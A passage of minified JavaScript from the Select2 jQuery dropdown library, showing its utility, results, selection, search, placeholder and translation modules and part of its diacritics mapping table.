name");e.splice||(i=e,e=[]),T(m,t)||T(g,t)||(g[t]=[t,e,i])}).amd={jQuery:!0},t.requirejs=i,t.require=n,t.define=o),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(r){var n={};function u(t){var e,i=t.prototype,n=[];for(e in i)"function"==typeof i[e]&&"constructor"!==e&&n.push(e);return n}function t(){this.listeners={}}n.Extend=function(t,e){var i,n={}.hasOwnProperty;function o(){this.constructor=t}for(i in e)n.call(e,i)&&(t[i]=e[i]);return o.prototype=e.prototype,t.prototype=new o,t.__super__=e.prototype,t},n.Decorate=function(n,o){var t=u(o),e=u(n);function r(){var t=Array.prototype.unshift,e=o.prototype.constructor.length,i=n.prototype.constructor;0<e&&(t.call(arguments,n.prototype.constructor),i=o.prototype.constructor),i.apply(this,arguments)}o.displayName=n.displayName,r.prototype=new function(){this.constructor=r};for(var i=0;i<e.length;i++){var s=e[i];r.prototype[s]=n.prototype[s]}for(var a=0;a<t.length;a++){var l=t[a];r.prototype[l]=function(t){var e=function(){};t in r.prototype&&(e=r.prototype[t]);var i=o.prototype[t];return function(){return Array.prototype.unshift.call(arguments,e),i.apply(this,arguments)}}(l)}return r},t.prototype.on=function(t,e){this.listeners=this.listeners||{},t in this.listeners?this.listeners[t].push(e):this.listeners[t]=[e]},t.prototype.trigger=function(t){var e=Array.prototype.slice,i=e.call(arguments,1);this.listeners=this.listeners||{},0===(i=null==i?[]:i).length&&i.push({}),(i[0]._type=t)in this.listeners&&this.invoke(this.listeners[t],e.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},t.prototype.invoke=function(t,e){for(var i=0,n=t.length;i<n;i++)t[i].apply(this,e)},n.Observable=t,n.generateChars=function(t){for(var e="",i=0;i<t;i++)e+=Math.floor(36*Math.random()).toString(36);return e},n.bind=function(t,e){return function(){t.apply(e,arguments)}},n._convertData=function(t){for(var e in t){var i=e.split("-"),n=t;if(1!==i.length){for(var o=0;o<i.length;o++){var r=i[o];(r=r.substring(0,1).toLowerCase()+r.substring(1))in n||(n[r]={}),o==i.length-1&&(n[r]=t[e]),n=n[r]}delete t[e]}}return t},n.hasScroll=function(t,e){var i=r(e),n=e.style.overflowX,o=e.style.overflowY;return(n!==o||"hidden"!==o&&"visible"!==o)&&("scroll"===n||"scroll"===o||i.innerHeight()<e.scrollHeight||i.innerWidth()<e.scrollWidth)},n.escapeMarkup=function(t){var e={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof t?t:String(t).replace(/[&<>"'\/\\]/g,function(t){return e[t]})},n.appendMany=function(t,e){var i;"1.7"===r.fn.jquery.substr(0,3)&&(i=r(),r.map(e,function(t){i=i.add(t)}),e=i),t.append(e)},n.__cache={};var i=0;return n.GetUniqueElementId=function(t){var e=t.getAttribute("data-select2-id");return null==e&&(t.id?(e=t.id,t.setAttribute("data-select2-id",e)):(t.setAttribute("data-select2-id",++i),e=i.toString())),e},n.StoreData=function(t,e,i){t=n.GetUniqueElementId(t);n.__cache[t]||(n.__cache[t]={}),n.__cache[t][e]=i},n.GetData=function(t,e){var i=n.GetUniqueElementId(t);return e?n.__cache[i]&&null!=n.__cache[i][e]?n.__cache[i][e]:r(t).data(e):n.__cache[i]},n.RemoveData=function(t){var e=n.GetUniqueElementId(t);null!=n.__cache[e]&&delete n.__cache[e],t.removeAttribute("data-select2-id")},n}),t.define("select2/results",["jquery","./utils"],function(d,h){function n(t,e,i){this.$element=t,this.data=i,this.options=e,n.__super__.constructor.call(this)}return h.Extend(n,h.Observable),n.prototype.render=function(){var t=d('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var e=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=d('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),n=this.options.get("translations").get(t.message);i.append(e(n(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(t){this.hideLoading();var e=[];if(null!=t.results&&0!==t.results.length){t.results=this.sort(t.results);for(var i=0;i<t.results.length;i++){var n=t.results[i],n=this.option(n);e.push(n)}this.$results.append(e)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(t,e){e.find(".select2-results").append(t)},n.prototype.sort=function(t){return this.options.get("sorter")(t)},n.prototype.highlightFirstItem=function(){var t=this.$results.find(".select2-results__option[aria-selected]"),e=t.filter("[aria-selected=true]");(0<e.length?e:t).first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var e=this;this.data.current(function(t){var n=d.map(t,function(t){return t.id.toString()});e.$results.find(".select2-results__option[aria-selected]").each(function(){var t=d(this),e=h.GetData(this,"data"),i=""+e.id;null!=e.element&&e.element.selected||null==e.element&&-1<d.inArray(i,n)?t.attr("aria-selected","true"):t.attr("aria-selected","false")})})},n.prototype.showLoading=function(t){this.hideLoading();t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(t)},t=this.option(t);t.className+=" loading-results",this.$results.prepend(t)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var e=document.createElement("li");e.className="select2-results__option";var i,n={role:"option","aria-selected":"false"},o=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(i in(null!=t.element&&o.call(t.element,":disabled")||null==t.element&&t.disabled)&&(delete n["aria-selected"],n["aria-disabled"]="true"),null==t.id&&delete n["aria-selected"],null!=t._resultId&&(e.id=t._resultId),t.title&&(e.title=t.title),t.children&&(n.role="group",n["aria-label"]=t.text,delete n["aria-selected"]),n){var r=n[i];e.setAttribute(i,r)}if(t.children){var s=d(e),a=document.createElement("strong");a.className="select2-results__group",d(a),this.template(t,a);for(var l=[],u=0;u<t.children.length;u++){var c=t.children[u],c=this.option(c);l.push(c)}o=d("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});o.append(l),s.append(a),s.append(o)}else this.template(t,e);return h.StoreData(e,"data",t),e},n.prototype.bind=function(e,t){var o=this,i=e.id+"-results";this.$results.attr("id",i),e.on("results:all",function(t){o.clear(),o.append(t.data),e.isOpen()&&(o.setClasses(),o.highlightFirstItem())}),e.on("results:append",function(t){o.append(t.data),e.isOpen()&&o.setClasses()}),e.on("query",function(t){o.hideMessages(),o.showLoading(t)}),e.on("select",function(){e.isOpen()&&(o.setClasses(),o.options.get("scrollAfterSelect")&&o.highlightFirstItem())}),e.on("unselect",function(){e.isOpen()&&(o.setClasses(),o.options.get("scrollAfterSelect")&&o.highlightFirstItem())}),e.on("open",function(){o.$results.attr("aria-expanded","true"),o.$results.attr("aria-hidden","false"),o.setClasses(),o.ensureHighlightVisible()}),e.on("close",function(){o.$results.attr("aria-expanded","false"),o.$results.attr("aria-hidden","true"),o.$results.removeAttr("aria-activedescendant")}),e.on("results:toggle",function(){var t=o.getHighlightedResults();0!==t.length&&t.trigger("mouseup")}),e.on("results:select",function(){var t,e=o.getHighlightedResults();0!==e.length&&(t=h.GetData(e[0],"data"),"true"==e.attr("aria-selected")?o.trigger("close",{}):o.trigger("select",{data:t}))}),e.on("results:previous",function(){var t,e=o.getHighlightedResults(),i=o.$results.find("[aria-selected]"),n=i.index(e);n<=0||(t=n-1,0===e.length&&(t=0),(n=i.eq(t)).trigger("mouseenter"),e=o.$results.offset().top,i=n.offset().top,n=o.$results.scrollTop()+(i-e),0===t?o.$results.scrollTop(0):i-e<0&&o.$results.scrollTop(n))}),e.on("results:next",function(){var t,e=o.getHighlightedResults(),i=o.$results.find("[aria-selected]"),n=i.index(e)+1;n>=i.length||((t=i.eq(n)).trigger("mouseenter"),e=o.$results.offset().top+o.$results.outerHeight(!1),i=t.offset().top+t.outerHeight(!1),t=o.$results.scrollTop()+i-e,0===n?o.$results.scrollTop(0):e<i&&o.$results.scrollTop(t))}),e.on("results:focus",function(t){t.element.addClass("select2-results__option--highlighted")}),e.on("results:message",function(t){o.displayMessage(t)}),d.fn.mousewheel&&this.$results.on("mousewheel",function(t){var e=o.$results.scrollTop(),i=o.$results.get(0).scrollHeight-e+t.deltaY,e=0<t.deltaY&&e-t.deltaY<=0,i=t.deltaY<0&&i<=o.$results.height();e?(o.$results.scrollTop(0),t.preventDefault(),t.stopPropagation()):i&&(o.$results.scrollTop(o.$results.get(0).scrollHeight-o.$results.height()),t.preventDefault(),t.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var e=d(this),i=h.GetData(this,"data");"true"!==e.attr("aria-selected")?o.trigger("select",{originalEvent:t,data:i}):o.options.get("multiple")?o.trigger("unselect",{originalEvent:t,data:i}):o.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var e=h.GetData(this,"data");o.getHighlightedResults().removeClass("select2-results__option--highlighted"),o.trigger("results:focus",{data:e,element:d(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var t,e,i,n,o=this.getHighlightedResults();0!==o.length&&(t=this.$results.find("[aria-selected]").index(o),n=this.$results.offset().top,e=o.offset().top,i=this.$results.scrollTop()+(e-n),n=e-n,i-=2*o.outerHeight(!1),t<=2?this.$results.scrollTop(0):(n>this.$results.outerHeight()||n<0)&&this.$results.scrollTop(i))},n.prototype.template=function(t,e){var i=this.options.get("templateResult"),n=this.options.get("escapeMarkup"),t=i(t,e);null==t?e.style.display="none":"string"==typeof t?e.innerHTML=n(t):d(e).append(t)},n}),t.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(i,n,o){function r(t,e){this.$element=t,this.options=e,r.__super__.constructor.call(this)}return n.Extend(r,n.Observable),r.prototype.render=function(){var t=i('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=n.GetData(this.$element[0],"old-tabindex")?this._tabindex=n.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),t.attr("aria-disabled","false"),this.$selection=t},r.prototype.bind=function(t,e){var i=this,n=t.id+"-results";this.container=t,this.$selection.on("focus",function(t){i.trigger("focus",t)}),this.$selection.on("blur",function(t){i._handleBlur(t)}),this.$selection.on("keydown",function(t){i.trigger("keypress",t),t.which===o.SPACE&&t.preventDefault()}),t.on("results:focus",function(t){i.$selection.attr("aria-activedescendant",t.data._resultId)}),t.on("selection:update",function(t){i.update(t.data)}),t.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",n),i._attachCloseHandler(t)}),t.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.trigger("focus"),i._detachCloseHandler(t)}),t.on("enable",function(){i.$selection.attr("tabindex",i._tabindex),i.$selection.attr("aria-disabled","false")}),t.on("disable",function(){i.$selection.attr("tabindex","-1"),i.$selection.attr("aria-disabled","true")})},r.prototype._handleBlur=function(t){var e=this;window.setTimeout(function(){document.activeElement==e.$selection[0]||i.contains(e.$selection[0],document.activeElement)||e.trigger("blur",t)},1)},r.prototype._attachCloseHandler=function(t){i(document.body).on("mousedown.select2."+t.id,function(t){var e=i(t.target).closest(".select2");i(".select2.select2-container--open").each(function(){this!=e[0]&&n.GetData(this,"element").select2("close")})})},r.prototype._detachCloseHandler=function(t){i(document.body).off("mousedown.select2."+t.id)},r.prototype.position=function(t,e){e.find(".selection").append(t)},r.prototype.destroy=function(){this._detachCloseHandler(this.container)},r.prototype.update=function(t){throw new Error("The `update` method must be defined in child classes.")},r.prototype.isEnabled=function(){return!this.isDisabled()},r.prototype.isDisabled=function(){return this.options.get("disabled")},r}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(t,e,i,n){function o(){o.__super__.constructor.apply(this,arguments)}return i.Extend(o,e),o.prototype.render=function(){var t=o.__super__.render.call(this);return t.addClass("select2-selection--single"),t.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),t},o.prototype.bind=function(e,t){var i=this;o.__super__.bind.apply(this,arguments);var n=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",n).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",n),this.$selection.on("mousedown",function(t){1===t.which&&i.trigger("toggle",{originalEvent:t})}),this.$selection.on("focus",function(t){}),this.$selection.on("blur",function(t){}),e.on("focus",function(t){e.isOpen()||i.$selection.trigger("focus")})},o.prototype.clear=function(){var t=this.$selection.find(".select2-selection__rendered");t.empty(),t.removeAttr("title")},o.prototype.display=function(t,e){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(t,e))},o.prototype.selectionContainer=function(){return t("<span></span>")},o.prototype.update=function(t){var e,i;0!==t.length?(i=t[0],e=this.$selection.find(".select2-selection__rendered"),t=this.display(i,e),e.empty().append(t),(i=i.title||i.text)?e.attr("title",i):e.removeAttr("title")):this.clear()},o}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(n,t,a){function o(t,e){o.__super__.constructor.apply(this,arguments)}return a.Extend(o,t),o.prototype.render=function(){var t=o.__super__.render.call(this);return t.addClass("select2-selection--multiple"),t.html('<ul class="select2-selection__rendered"></ul>'),t},o.prototype.bind=function(t,e){var i=this;o.__super__.bind.apply(this,arguments),this.$selection.on("click",function(t){i.trigger("toggle",{originalEvent:t})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){var e;i.isDisabled()||(e=n(this).parent(),e=a.GetData(e[0],"data"),i.trigger("unselect",{originalEvent:t,data:e}))})},o.prototype.clear=function(){var t=this.$selection.find(".select2-selection__rendered");t.empty(),t.removeAttr("title")},o.prototype.display=function(t,e){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(t,e))},o.prototype.selectionContainer=function(){return n('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},o.prototype.update=function(t){if(this.clear(),0!==t.length){for(var e=[],i=0;i<t.length;i++){var n=t[i],o=this.selectionContainer(),r=this.display(n,o);o.append(r);r=n.title||n.text;r&&o.attr("title",r),a.StoreData(o[0],"data",n),e.push(o)}var s=this.$selection.find(".select2-selection__rendered");a.appendMany(s,e)}},o}),t.define("select2/selection/placeholder",["../utils"],function(t){function e(t,e,i){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),t.call(this,e,i)}return e.prototype.normalizePlaceholder=function(t,e){return e="string"==typeof e?{id:"",text:e}:e},e.prototype.createPlaceholder=function(t,e){var i=this.selectionContainer();return i.html(this.display(e)),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},e.prototype.update=function(t,e){var i=1==e.length&&e[0].id!=this.placeholder.id;if(1<e.length||i)return t.call(this,e);this.clear();e=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(e)},e}),t.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(i,n,a){function t(){}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(t){n._handleClear(t)}),e.on("keypress",function(t){n._handleKeyboardClear(t,e)})},t.prototype._handleClear=function(t,e){if(!this.isDisabled()){var i=this.$selection.find(".select2-selection__clear");if(0!==i.length){e.stopPropagation();var n=a.GetData(i[0],"data"),o=this.$element.val();this.$element.val(this.placeholder.id);var r={data:n};if(this.trigger("clear",r),r.prevented)this.$element.val(o);else{for(var s=0;s<n.length;s++)if(r={data:n[s]},this.trigger("unselect",r),r.prevented)return void this.$element.val(o);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},t.prototype._handleKeyboardClear=function(t,e,i){i.isOpen()||e.which!=n.DELETE&&e.which!=n.BACKSPACE||this._handleClear(e)},t.prototype.update=function(t,e){t.call(this,e),0<this.$selection.find(".select2-selection__placeholder").length||0===e.length||(t=this.options.get("translations").get("removeAllItems"),t=i('<span class="select2-selection__clear" title="'+t()+'">&times;</span>'),a.StoreData(t[0],"data",e),this.$selection.find(".select2-selection__rendered").prepend(t))},t}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(i,s,a){function t(t,e,i){t.call(this,e,i)}return t.prototype.render=function(t){var e=i('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=e,this.$search=e.find("input");t=t.call(this);return this._transferTabIndex(),t},t.prototype.bind=function(t,e,i){var n=this,o=e.id+"-results";t.call(this,e,i),e.on("open",function(){n.$search.attr("aria-controls",o),n.$search.trigger("focus")}),e.on("close",function(){n.$search.val(""),n.$search.removeAttr("aria-controls"),n.$search.removeAttr("aria-activedescendant"),n.$search.trigger("focus")}),e.on("enable",function(){n.$search.prop("disabled",!1),n._transferTabIndex()}),e.on("disable",function(){n.$search.prop("disabled",!0)}),e.on("focus",function(t){n.$search.trigger("focus")}),e.on("results:focus",function(t){t.data._resultId?n.$search.attr("aria-activedescendant",t.data._resultId):n.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(t){n.trigger("focus",t)}),this.$selection.on("focusout",".select2-search--inline",function(t){n._handleBlur(t)}),this.$selection.on("keydown",".select2-search--inline",function(t){var e;t.stopPropagation(),n.trigger("keypress",t),n._keyUpPrevented=t.isDefaultPrevented(),t.which===a.BACKSPACE&&""===n.$search.val()&&0<(e=n.$searchContainer.prev(".select2-selection__choice")).length&&(e=s.GetData(e[0],"data"),n.searchRemoveChoice(e),t.preventDefault())}),this.$selection.on("click",".select2-search--inline",function(t){n.$search.val()&&t.stopPropagation()});var e=document.documentMode,r=e&&e<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(t){r?n.$selection.off("input.search input.searchcheck"):n.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(t){var e;r&&"input"===t.type?n.$selection.off("input.search input.searchcheck"):(e=t.which)!=a.SHIFT&&e!=a.CTRL&&e!=a.ALT&&e!=a.TAB&&n.handleSearch(t)})},t.prototype._transferTabIndex=function(t){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},t.prototype.createPlaceholder=function(t,e){this.$search.attr("placeholder",e.text)},t.prototype.update=function(t,e){var i=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),t.call(this,e),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),i&&this.$search.trigger("focus")},t.prototype.handleSearch=function(){var t;this.resizeSearch(),this._keyUpPrevented||(t=this.$search.val(),this.trigger("query",{term:t})),this._keyUpPrevented=!1},t.prototype.searchRemoveChoice=function(t,e){this.trigger("unselect",{data:e}),this.$search.val(e.text),this.handleSearch()},t.prototype.resizeSearch=function(){this.$search.css("width","25px");var t="",t=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").width():.75*(this.$search.val().length+1)+"em";this.$search.css("width",t)},t}),t.define("select2/selection/eventRelay",["jquery"],function(s){function t(){}return t.prototype.bind=function(t,e,i){var n=this,o=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],r=["opening","closing","selecting","unselecting","clearing"];t.call(this,e,i),e.on("*",function(t,e){var i;-1!==s.inArray(t,o)&&(i=s.Event("select2:"+t,{params:e=e||{}}),n.$element.trigger(i),-1!==s.inArray(t,r)&&(e.prevented=i.isDefaultPrevented()))})},t}),t.define("select2/translation",["jquery","require"],function(e,i){function n(t){this.dict=t||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(t){return this.dict[t]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(t){var e;return t in n._cache||(e=i(t),n._cache[t]=e),new n(n._cache[t])},n}),t.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ"